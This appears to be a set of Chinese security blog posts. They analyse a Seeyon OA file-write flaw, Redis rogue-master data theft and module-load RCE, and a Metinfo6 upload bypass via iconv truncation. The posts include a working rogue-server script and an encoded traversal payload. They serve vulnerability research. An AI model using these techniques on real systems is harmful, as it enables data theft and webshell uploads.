for(int var9 = 0; var9 < var13; ++var9) {
this.FMsgFile[var9] = this.FStream[var9 + var15];
}

var15 += var13;
if (this.FStream.length >= var15 + 32) {
var7 = new String(this.FStream, var15, 32);
var8 = this.MD5Stream(this.FMsgFile);
if (var7.compareToIgnoreCase(var8) != 0) {
this.SetMsgByName("DBSTEP", "ERROR");
this.FMd5Error = true;
} else {
this.FMd5Error = false;
}
}
}

​ 在该方法中获取流的前64字节保存到var1中, 前64字节类似报文头,前16字节为版本信息,16-31字节为FMsgText的大小(option、filename变量都是从FMsgText中获取),32到47字节为错误信息的大小 直接定义为0, 48到63字节为FMsgFile的大小。如果流中48到64字节转整后的内容(即var13变量)大于0, 那么会从 var15字节后开始读取内容保存到FMsgFile成员属性中, 从上面代码中可以看出var15 = var14 + var2 + var11 + var12 即跳过报文头和FMsgText,然后获取var13(即48到63字节内容转整)个字节保存到FMsgFile属性当中。

​ 在获取到FMsgFile后, 后面有类似校验签名的一段代码, 校验的是FMsgFile内容的md5值是否与FMsgFile后32字节内容相等, 流传的poc中在最后也带了一段md5,不过可以看出如果整个流的长度如果不大于var15 + 32 (即FMsgFile后的内容不超过32字节)就不会进入该逻辑。不过就算进入该逻辑且签名错了也没有影响, 在其他操作的地方并没有管这签名的正确性。

​ option、fileName变量都是通过调用iMsgServer2000类的GetMsgByName方法获取参数值,

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public String GetMsgByName(String var1) {
boolean var2 = false;
boolean var3 = false;
String var4 = "";
String var6 = var1.trim().concat("=");
int var7 = this.FMsgText.indexOf(var6);
if (var7 != -1) {
int var8 = this.FMsgText.indexOf("\r\n", var7 + 1);
var7 += var6.length();
if (var8 != -1) {
String var5 = this.FMsgText.substring(var7, var8);
var4 = this.DecodeBase64(var5);
return var4;
} else {
return var4;
}
} else {
return var4;
}
}

​ GetMsgByName方法当中, 从FMsgText属性值中获取参数值, 获取到参数值为”=”与”\r\n”之间的内容, 获取到参数值后会调用当前对象的DecodeBase64方法进行处理。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
public String DecodeBase64(String var1) {
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
String var3 = "";
byte[] var8 = new byte[4];

try {
int var5 = 0;
byte[] var7 = var1.getBytes();

while(var5 < var7.length) {
for(int var4 = 0; var4 <= 3; ++var4) {
if (var5 >= var7.length) {
var8[var4] = 64;
} else {
int var6 = this.TableBase64.indexOf(var7[var5]);
if (var6 < 0) {
var6 = 65;
}

var8[var4] = (byte)var6;
}

++var5;
}

var2.write((byte)(((var8[0] & 63) << 2) + ((var8[1] & 48) >> 4)));
if (var8[2] != 64) {
var2.write((byte)(((var8[1] & 15) << 4) + ((var8[2] & 60) >> 2)));
if (var8[3] != 64) {
var2.write((byte)(((var8[2] & 3) << 6) + (var8[3] & 63)));
}
}
}
} catch (StringIndexOutOfBoundsException var11) {
this.FError = this.FError + var11.toString();
System.out.println(var11.toString());
}

try {
var3 = var2.toString(this.Charset);
} catch (UnsupportedEncodingException var10) {
System.out.println(var10.toString());
}

return var3;
}

​ DecodeBase64方法是原始base64decode方法的变异, 从EncodeBase64方法当中可以看出其实就是映射了一个转换表, 对应的转换表如下

1
2
private String TableBase64 = "gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6";
private String TableBase60 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";

​ 写个脚本实现该转换表即可加解密。

1
2
3
4
5
6
7
8
9
10
11
12
13
import string
import base64

STANDARD_ALPHABET = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
CUSTOM_ALPHABET = 'gx74KW1roM9qwzPFVOBLSlYaeyncdNbI=JfUCQRHtj2+Z05vshXi3GAEuT/m8Dpk6'

def encode(input):
ENCODE_TRANS = string.maketrans(STANDARD_ALPHABET, CUSTOM_ALPHABET)
return base64.b64encode(input).translate(ENCODE_TRANS)

def decode(input):
DECODE_TRANS = string.maketrans(CUSTOM_ALPHABET, STANDARD_ALPHABET)
return base64.b64decode(input.translate(DECODE_TRANS))

​ Python3.4 已经没有 string.maketrans() 方法, 所以3.4及后续版本需要稍微修改下代码。

1
2
3
def encode(input):
ENCODE_TRANS = input.maketrans(STANDARD_ALPHABET, CUSTOM_ALPHABET)
return str(base64.b64encode(input.encode("utf-8"))).translate(ENCODE_TRANS)

​ 首先需要使option的参数值为SAVEASIMG才能进入保存文件逻辑, 加密后为S3WYOSWLBSGr。保存路径是由tempPath和fileName组成。

1
2
3
4
String fileName = msgObj.GetMsgByName("FILENAME");
String tempFolder = (new File((new File("")).getAbsolutePath())).getParentFile().getParentFile().getPath();
String tempPath = tempFolder + "/base/upload/taohongTemp";
File folder = new File(tempPath);

​ tempFolder中进行了两次目录穿越, 应该是为了防止用户把文件写入到web目录当中, 不过因为fileName完全未过滤可以按照默认配置补全路径最终实现保存文件到web目录当中。所以这里首先需要目录穿越出/base/upload/taohongTemp三层目录, 然后按照默认配置补全路径, 使fileName为..\..\..\ApacheJetspeed\webapps\seeyon\abcd.txt, 编码得到qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdeYMUy7T3brV6, 在算字节长度时, 需要算上\r\n。

pic1

pic2

redis-post-exploitation 学习

简介

前两天Redis通过加载扩展实现RCE的方法突然火了起来,自己就去读了下原文ppt,发现里面不止写了RCE的利用,还附带了一些其他的就学习了一下。

Data Retrieval

该利用实现方法为将目标Redis设置为Rogue的slave数据库,通过rogue向slave发送命令获取数据。这个主要存在几个问题, 一是当目标Redis被设置为一台新redis的slave后会自动进行fullsync,导致目标Redis的原数据被清除。二是master如何给slave发命令, 查了下文档并没有找到主动发命令的方法。三是,slave的数据如何返回到master中。
第一个问题比较好解决,自己搭建Rogue后只要slave发送sync请求时返回CONTINUE即可实现不清空slave的数据。

1
2
3
elif cmd_arr[0].startswith("PSYNC") or cmd_arr[0].startswith("SYNC"):
resp = "+CONTINUE " + "Z" * 40 + " 0" + CLRF
phase = 3

第二个问题,文档里没有翻到master给slave发命令的指令, 但是在同步完成后master是可以给slave返回命令执行的。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

  if ((replication_cron_loops % server.repl_ping_slave_period) == 0 &&
listLength(server.slaves))
{
/* Note that we don't send the PING if the clients are paused during
* a Redis Cluster manual failover: the PING we send will otherwise
* alter the replication offsets of master and slave, and will no longer
* match the one stored into 'mf_master_offset' state. */
int manual_failover_in_progress =
server.cluster_enabled &&
server.cluster->mf_end &&
clientsArePaused();

if (!manual_failover_in_progress) {
ping_argv[0] = createStringObject("PING",4);
replicationFeedSlaves(server.slaves, server.slaveseldb,
ping_argv, 1);
decrRefCount(ping_argv[0]);
}
}

从代码里看出,在同步完成后写死了只会返回PING,所以这里自己搭建Rogue返回任意指令即可。
第三个问题,在开启调试模式之后会返回数据到Master中, 所以按照PPT里的流程编写Rogue即可。

-w1067

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
import socket
import time

CLRF = "\r\n"

def din(sock, cnt=4096):
global verbose
msg = sock.recv(cnt)

return msg.decode('gb18030')

def dout(sock, msg):
global verbose
if type(msg) != bytes:
msg = msg.encode()
sock.send(msg)

def encode_cmd_arr(arr):
cmd = ""
cmd += "*" + str(len(arr))
for arg in arr:
cmd += CLRF + "$" + str(len(arg))
cmd += CLRF + arg
cmd += "\r\n"
return cmd

def encode_cmd(raw_cmd):
return encode_cmd_arr(raw_cmd.split(" "))

def decode_cmd(cmd):
if cmd.startswith("*"):
raw_arr = cmd.strip().split("\r\n")
return raw_arr[2::2]
if cmd.startswith("$"):
return cmd.split("\r\n", 2)[1]
return cmd.strip().split(" ")

class Remote:
def __init__(self, rhost, rport):
self._host = rhost
self._port = rport
self._sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self._sock.connect((self._host, self._port))

def send(self, msg):
dout(self._sock, msg)

def recv(self, cnt=65535):
return din(self._sock, cnt)

def do(self, cmd):
self.send(encode_cmd(cmd))
buf = self.recv()
return buf

class RogueServer:
def __init__(self, lhost, lport):
self._host = lhost
self._port = lport
self._sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self._sock.bind(('0.0.0.0', self._port))
self._sock.listen(10)
self.i = 0

def close(self):
self._sock.close()

def handle(self, data):
cmd_arr = decode_cmd(data)
resp = ""
phase = 0
# print(data)
if cmd_arr[0].startswith("PING"):
resp = "+PONG" + CLRF
phase = 1
elif 'ACK' in data:
if self.i % 3 == 0:
payload = "SCRIPT DEBUG SYNC"
resp = encode_cmd(payload)
elif self.i % 3 == 1:
payload = "eval redis.breakpoint() 0"
resp = encode_cmd(payload)
phase = 4
else:
payload = "r keys *"
resp = encode_cmd(payload)
self.i += 1

elif cmd_arr[0].startswith("REPLCONF"):
resp = "+OK" + CLRF
phase = 2
elif cmd_arr[0].startswith("PSYNC") or cmd_arr[0].startswith("SYNC"):
resp = "+CONTINUE " + "Z" * 40 + " 0" + CLRF
phase = 3
return resp, phase

def exp(self):
cli, addr = self._sock.accept()
while True:
data = din(cli, 1024)
if len(data) == 0:
print("data == 0")
break
resp, phase = self.handle(data)

if phase == 4:
dout(cli, resp)
data = din(cli, 1024)
# payload = raw_input("Commands:")

payload = "r keys *"
while True:
time.sleep(1)
payload = input("[*]Master to Slave Command:")
if payload == 'exit':
break
resp = encode_cmd(payload)
dout(cli, resp)
data = din(cli, 1024)
print(data)
break
else:
dout(cli, resp)


RogueServer("127.0.0.1", 9990).exp()

该方法在redis bind到127,SSRF且无回显的场景中可以快速拿到数据库中的所有数据.
Docker中的redis bind到127进行测试.
-w1238

P.S.
PPT中提到的redis5版本后不能使用config命令, 说的是在script模式中不能使用config,正常模式下能够正常使用,看到有不少人理解错了顺便说一下。
-w1201

RCE

redis4中新增了添加扩展功能,可以自己编译so load到redis中使用。如果能够上传编译好的so到redis服务器中,即可通过module load加载扩展实现RCE。在以前的利用中,是通过持久化数据到crontab或authorized_keys或web目录中,但是这种方法有很大的一个问题是我们不能完全控制文件内容。
Redis在进行fullsync时, 会把master返回的数据直接保存到临时文件中,然后再重命名为dbfilename对应的文件名, 这里自己自己搭建rogue server,即可返回任意内容实现任意文件上传,然后写入so即可实现RCE。

1
2
3
4
5
if (rename(server.repl_transfer_tmpfile,server.rdb_filename) == -1) {
serverLog(LL_WARNING,"Failed trying to rename the temp DB into dump.rdb in MASTER <-> SLAVE synchronization: %s", strerror(errno));
cancelReplicationHandshake();
return;
}

-w1185
在redis4中, fullsync使用的协议格式为plaintext,而redis5中使用了custom格式。一开始有开源的rogue server直接使用data.startswith(“PSYNC”)来决定返回内容,我测试该脚本能在redis4成功而redis5失败,就是这个原因。

在进行FULLSYNC时, slave的数据会被完全清空且同步master的数据, 所以在利用时需要做好数据备份。
数据备份有两种常用的方法, 一是在利用前先save,在RCE后重启redis即可。二是创建一个公网redis,利用前将目标数据同步到公网redis中,利用完后目标REDIS再从公网redis中同步数据,这样不需要重启。

redis-sentinel

Sentinel常用来管理多个Redis服务器, 该服务的默认端口为26379, 并且sentinel中不会检测包中是否含有HOST:和POST,所以可以在SSRF中利用。
ppt中提到的利用方法为,首先在sentinel中监控大Rogue server, Rogue server中含有两个slave一个为另外的小Rogue server另一个为需要take over的redis。当大Rogue server断线时, Sentinel会从slave中按照slave_priorty等配置来选举出新的master。
当小Rogue server成为Master,目标Redis成为了slave后就可以接着使用之前的方法实现RCE。
当前还提到了一种更简单的利用方法,当Sentinel存在未授权时,可以使用Sentinel的Notification功能执行任意脚本。不过我测试redis-sentinel默认配置为sentinel deny-scripts-reconfig yes,没法利用。

References

https://github.com/Ridter/redis-rce
https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf
https://github.com/n0b0dyCN/redis-rogue-server

Metinfo6 Arbitrary File Upload Via Iconv Truncate

前言

放了好多年的一个漏洞, 不过也没看到有人发出来过,都快放忘了,最近朋友hw遇到了一个Metinfo,帮忙用这个洞打了一下还成功了。自己又去官网下载了最新的Metinfo 62版本看了下,最新版加了一些过滤不过还是能够绕过。

漏洞成功利用场景

最新版本无需登录, Windows + php<5.4

漏洞分析

/app/system/include/module/uploadify.class.php

1
2
3
4
5
6
7
class uploadify extends web {
public $upfile;
function __construct(){
parent::__construct();
global $_M;
$this->upfile = new upfile();
}

uploadify类继承web类, 在构造方法中调用了父类的构造方法, web类是一个前台基类,所以并不会做权限验证则uploadify类无需登录即可使用。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
public function doupfile(){
global $_M;
$this->upfile->set_upfile();

$info['savepath'] = $_M['form']['savepath'];
$info['format'] = $_M['form']['format'];
$info['maxsize'] = $_M['form']['maxsize'];
$info['is_rename'] = $_M['form']['is_rename'];
$info['is_overwrite'] = $_M['form']['is_overwrite'];
$this->set_upload($info);

$back = $this->upload($_M['form']['formname']);
if($_M['form']['type']==1){
if($back['error']){
$back['error'] = $back['errorcode'];
}else{
$backs['path'] = $back['path'];

$backs['append'] = 'false';
$back = $backs;
}
}
$back['filesize'] = round(filesize($back['path'])/1024,2);
echo jsonencode($back);
}

$_M[‘form’] 是被metinfo处理后的GPC,所以能够被用户控制。
在该类的doupload方法当中,上传类所用到的部分配置能被用户控制,这里需要关注一下savepath,设置savepath时会被设置为绝对路径,我们可控的点为绝对路径的upload目录之后。

1
2
3
4
5
6
7
public function set($name, $value) {
if ($value === NULL) {
return false;
}
switch ($name) {
case 'savepath':
$this->savepath = path_standard(PATH_WEB.'upload/'.$value);

在设置完上传的基本配置后,接着调用upload方法。

1
2
3
4
5
6
public function upload($formname){
global $_M;

$back = $this->upfile->upload($formname);
return $back;
}

然后调用upfile对象的upload方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public function upload($form = '') {

global $_M;

if($form){
foreach($_FILES as $key => $val){
if($form == $key){
$filear = $_FILES[$key];
}
}
}
if(!$filear){
foreach($_FILES as $key => $val){
$filear = $_FILES[$key];
break;
}
}

在upload方法当中, 首先接收_FILES保存到filear变量当中。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$this->getext($filear["name"]); //获取允许的后缀
if (strtolower($this->ext)=='php'||strtolower($this->ext)=='aspx'||strtolower($this->ext)=='asp'||strtolower($this->ext)=='jsp'||strtolower($this->ext)=='js'||strtolower($this->ext)=='asa') {
return $this->error($this->ext." {$_M['word']['upfileTip3']}");
}

if ($_M['config']['met_file_format']) {
if($_M['config']['met_file_format'] != "" && !in_array(strtolower($this->ext), explode('|',strtolower($_M['config']['met_file_format']))) && $filear){
return $this->error($this->ext." {$_M['word']['upfileTip3']}");
}
} else {
return $this->error($this->ext." {$_M['word']['upfileTip3']}");
}

if ($this->format) {
if ($this->format != "" && !in_array(strtolower($this->ext), explode('|',strtolower($this->format))) && $filear) {
return $this->error($this->ext." {$_M['word']['upfileTip3']}");
}
}

接着获取上传文件名的后缀, 首先经过一次黑名单校验然后再继续白名单校验,在这里白名单校验后缀无法绕过所以只能上传以下格式文件
rar|zip|sql|doc|pdf|jpg|xls|png|gif|mp3|jpeg|bmp|swf|flv|ico

1
2
3
4
5
6
7
8
9
10
11
12
13
14
//文件名重命名
$this->set_savename($filear["name"], $this->is_rename);
//新建保存文件
if(stripos($this->savepath, PATH_WEB.'upload/') !== 0){
return $this->error($_M['word']['upfileFail2']);
}

if(strstr($this->savepath, './')){
return $this->error($_M['word']['upfileTip3']);
}

if (!makedir($this->savepath)) {
return $this->error($_M['word']['upfileFail2']);
}

在通过白名单校验之后,开始设置文件名,如果this->is_rename为false,那么上传的文件就不会被重命名,而is_rename可以由_M[‘form’][‘is_rename’]控制。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
protected function set_savename($filename, $is_rename) {
if ($is_rename) {
srand((double)microtime() * 1000000);
$rnd = rand(100, 999);
$filename = date('U') + $rnd;
$filename = $filename.".".$this->ext;
} else {
$name_verification = explode('.',$filename);
$verification_mun = count($name_verification);
if($verification_mun>2){
$verification_mun1 = $verification_mun-1;
$name_verification1 = $name_verification[0];
for($i=0;$i<$verification_mun1;$i++){
$name_verification1 .= '_'.$name_verification[$i];
}
$name_verification1 .= '.'.$name_verification[$verification_mun1];
$filename = $name_verification1;
}

$filename = str_replace(array(":", "*", "?", "|", "/" , "\\" , "\"" , "<" , ">" , "——" , " " ),'_',$filename);
if (stristr(PHP_OS,"WIN")) {
$filename_temp = @iconv("utf-8","GBK",$filename);
}else
{
$filename_temp = $filename;
}
$i=0;

$savename_temp=str_replace('.'.$this->ext,'',$filename_temp);

while (file_exists($this->savepath.$filename_temp)) {
$i++;
$filename_temp = $savename_temp.'('.$i.')'.'.'.$this->ext;
}
if ($i != 0) {
$filename = str_replace('.'.$this->ext,'',$filename).'('.$i.')'.'.'.$this->ext;
}
}

从该方法中可以看出保护,就算文件名不重命名, 在文件名中含有多个.的情况下, 除了最后一个.其他的都会被替换为_,所以并不能利用。
-w1041

设置完文件名后, 又开始对this->savepath保存目录进行检验, 同样savepath也可以由_M[‘form’][‘savepath’]设置。首先通过strstr检测路径中是否含有./字符,如果存在直接结束流程,所以也不能使用../进行目录穿越。不过在windows中还可以使用..\实现目录穿越。
接着调用makedir处理目录,

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
function makedir($dir){

$dir = path_absolute($dir);

@clearstatcache();

if(file_exists($dir)){
$result=true;
}else{
$fileUrl = '';
$fileArr = explode('/', $dir);
$result = true;
foreach($fileArr as $val){
$fileUrl .= $val . '/';
if(!file_exists($fileUrl)){
$result = mkdir($fileUrl);
}
}
}
@clearstatcache();
return $result;
}

makedir方法的作用为判断一个目录是否存在,如果不存在会一层一层的创建目录。在处理完保存路径后,将路径和文件名拼接起来成为上传的目标地址,最终实现上传。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
//复制文件
$upfileok=0;
$file_tmp=$filear["tmp_name"];
$file_name=$this->savepath.$this->savename;

if (stristr(PHP_OS,"WIN")) {
$file_name = @iconv("utf-8","GBK",$file_name);
}

if (function_exists("move_uploaded_file")) {
if (move_uploaded_file($file_tmp, $file_name)) {
$upfileok=1;
} else if (copy($file_tmp, $file_name)) {
$upfileok=1;
}
} elseif (copy($file_tmp, $file_name)) {
$upfileok=1;
}

最终的保存文件名由目录和文件名拼接而成,文件名来自_FILES变量,目录来自GPC。在PHP的_FILES文件上传当中,并不存在00截断问题,并且多后缀文件名会被处理,所以这里我们重点关注目录。目录是来自_M[‘form’][‘savepath’]所以用户可控,那么如果存在截断漏洞可以尝试将目录控制为xxx.php\0最终保存路径类似c:/xxx/xxx.php\0/a.jpg实现上传php文件。不过在metinfo当中,在处理GPC保存到_M[‘form’][‘savepath’]时数据会经过addslashes处理,如果这里不会存在00截断问题。

1
2
3
4
5
6
if (stristr(PHP_OS,"WIN")) {
$file_name = @iconv("utf-8","GBK",$file_name);
}

if (function_exists("move_uploaded_file")) {
if (move_uploaded_file($file_tmp, $file_name)) {

虽然不存在00截断问题,但是在这里可以看到如果系统为windows,在保存文件前对保存路径使用iconv转换了字符集。

iconv truncate

在iconv转换字符集时,如果字符串中存在源字符集序列不允许的字符时会造成截断问题。UTF-8在单字节时允许的范围为0x00-0x7F, 如果转换的字符不在该范围之内会出PHP_ICONV_ERR_ILLEGAL_SEQ错误, 并且在出错之后不再处理后面的字符造成截断。

不过从上图可以看出在php<5.4时,转换字符集能够造成截断,但在5.4及以上版本中会返回false。


从上图可以看出,在PHP5.3当中,只要out_buffer不为空无论err为何值都能正常返回。


而在PHP5.4当中, 只有当err为PHP_ICONV_ERR_SUCCESS且out_buffer不为空时才会正常返回, 否则返回FALSE。


-w704

再回到metinfo当中,首先尝试把savepath设置为xxx.php%81测试,失败。

1
2
3
if (!makedir($this->savepath)) {
return $this->error($_M['word']['upfileFail2']);
}

这是因为metinfo会调用makedir对目录处理,如果目录不存在那么会调用mkdir方法进行处理。这里xxx.php%81目录肯定不存在那么会调用mkdir创建该目录,但是mkdir时如果目录名存在不合法字符会创建失败,一旦目录创建失败将会退出流程。所以这里我们需要使用目录穿越, 将savepath控制为类似c:/xxxx/upload/xxx.php\x80/../,在windows当中就算目录不存在也能够实现目录穿越,所以该目录会判断为存在就不会再调用mkdir来创建目录。
之前也谈到了,在对savepath的校验中有检测是否含有./字符,所以不能再使用../实现目录穿越,但是在windows下可以使用..\实现目录穿越。
-w628
不过测试发现,目录设置为a.php%81/..\时, 直接被保存到了upload中,自己设置的目录消失了。

在metinfo中,对GPC处理保存到_M[‘form’]时

1
2
3
4
5
6
7
8
9
10
11
12
13
14
protected function load_form() {
global $_M;
$_M['form'] =array();
isset($_REQUEST['GLOBALS']) && exit('Access Error');

foreach($_COOKIE as $_key => $_value) {
$_key{0} != '_' && $_M['form'][$_key] = daddslashes($_value);
}
foreach($_POST as $_key => $_value) {
$_key{0} != '_' && $_M['form'][$_key] = daddslashes($_value);
}
foreach($_GET as $_key => $_value) {
$_key{0} != '_' && $_M['form'][$_key] = daddslashes($_value);
}

调用daddslashes对GPC处理,

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function daddslashes($string, $force = 0) {
!defined('MAGIC_QUOTES_GPC') && define('MAGIC_QUOTES_GPC', get_magic_quotes_gpc());
if(!MAGIC_QUOTES_GPC || $force) {
if(is_array($string)) {
foreach($string as $key => $val) {
$string[$key] = daddslashes($val, $force);
}
} else {
if(!defined('IN_ADMIN')){
$string = trim(addslashes(sqlinsert($string)));
}else{
$string = trim(addslashes($string));
}
}
}
return $string;
}

可以看到除了addslashes处理,如果没有设置IN_ADMIN常量还会经过sqlinsert处理,

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
function sqlinsert($string){

if(is_array($string)){
foreach($string as $key => $val) {
$string[$key] = sqlinsert($val);
}
}else{
$string_old = $string;
$string = str_ireplace("\\","/",$string);
$string = str_ireplace("\"","/",$string);
$string = str_ireplace("'","/",$string);
$string = str_ireplace("*","/",$string);
$string = str_ireplace("%5C","/",$string);
$string = str_ireplace("%22","/",$string);
$string = str_ireplace("%27","/",$string);
$string = str_ireplace("%2A","/",$string);
$string = str_ireplace("~","/",$string);
$string = str_ireplace("select", "\sel\ect", $string);
$string = str_ireplace("insert", "\ins\ert", $string);
$string = str_ireplace("update", "\up\date", $string);
$string = str_ireplace("delete", "\de\lete", $string);
$string = str_ireplace("union", "\un\ion", $string);
$string = str_ireplace("into", "\in\to", $string);
$string = str_ireplace("load_file", "\load\_\file", $string);
$string = str_ireplace("outfile", "\out\file", $string);
$string = str_ireplace("sleep", "\sle\ep", $string);
$string = strip_tags($string);

if($string_old!=$string){
$string='';
}
$string = trim($string);
}
return $string;
}

在该方法当中,会将\替换为/,并且如果替换后的字符串不等于替换前的字符串那么将会直接被设置为’’
所以savepath被置空,文件就被保存到了upload目录当中。
不过这里是可以绕过的,如果能够找到一个设置了IN_ADMIN常量并且能够加载任意类的文件就能够绕过sqlinsert。

admin/index.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php
# MetInfo Enterprise Content Management System
# Copyright (C) MetInfo Co.,Ltd (http://www.metinfo.cn). All rights reserved.

define('IN_ADMIN', true);

$M_MODULE='admin';
if(@$_GET['m'])$M_MODULE=$_GET['m'];
if(@!$_GET['n'])$_GET['n']="index";
if(@!$_GET['c'])$_GET['c']="index";
if(@!$_GET['a'])$_GET['a']="doindex";
@define('M_NAME', $_GET['n']);
@define('M_MODULE', $M_MODULE);
@define('M_CLASS', $_GET['c']);
@define('M_ACTION', $_GET['a']);
require_once '../app/system/entrance.php';
# This program is an open source system, commercial use, please consciously to purchase commercial license.
# Copyright (C) MetInfo Co., Ltd. (http://www.metinfo.cn). All rights reserved.
?>

